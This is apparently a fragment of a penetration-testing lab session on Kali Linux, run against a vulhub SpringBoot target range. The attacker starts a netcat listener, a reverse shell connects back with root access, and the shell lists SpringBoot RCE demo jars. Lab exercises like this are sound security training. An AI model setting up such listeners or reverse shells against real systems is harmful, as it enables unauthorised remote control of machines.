 Press <enter> to keep the current choice[*], or type selection number: ^C
┌──(root㉿kali)-[/usr/local/java]
└─# cd ~
┌──(root㉿kali)-[~]
└─# nc -lvvp 11234
listening on [any] 11234 ...
192.168.79.128: inverse host lookup failed: Unknown host
connect to [192.168.79.138] from (UNKNOWN) [192.168.79.128] 44210
root@rosenberg:/home/chg/target_drone/vulhub-master/SpringBoot# ls
ls
actuator-demo-0.0.1-SNAPSHOT.jar
actuator-testbed-0.1.0.jar
springboot-eureka-xstream-rce-1.0-SNAPSHOT.jar
springboot-spel-rce-1.0-SNAPSHOT.jar
root@rosenberg:/home/chg/target_drone/vulhub-master/SpringBoot#